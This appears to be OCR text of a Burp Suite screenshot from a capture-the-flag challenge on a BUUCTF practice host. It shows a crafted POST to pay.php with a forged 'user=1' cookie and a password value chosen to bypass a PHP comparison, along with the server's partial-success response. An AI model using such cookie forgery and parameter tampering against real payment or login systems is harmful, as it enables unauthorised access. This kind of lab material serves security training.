 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://3cba79d4-0fc6-4d01-8a1f-e2c668324679.node3.buuoj.cn
请求
Raw 参数 头 Hex
POST /pay.php HTTP/1.1
Host: 3cba79d4-0fc6-4d01-8a1f-e2c668324679.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Origin: http://3cba79d4-0fc6-4d01-8a1f-e2c668324679.node3.buuoj.cn
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://3cba79d4-0fc6-4d01-8a1f-e2c668324679.node3.buuoj.cn/pay.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=1793a9d136118c-03e63d6ab857f1-d7e1739-144000-1793a9d136229a;
user=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
money=100000000&password=404a
响应
Raw 头 Hex HTML Render
<li><a href="pay.php">PayFlag</a></li>
</ul>
</div>
</li>
</ul>
</nav>
</header>
<!-- Main -->
<article id="main">
<header>
<h2>Flag</h2>
<p>Flag need your 100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>Nember lenth is too long</br>
</p>
<hr />
</div>
</section>
</article>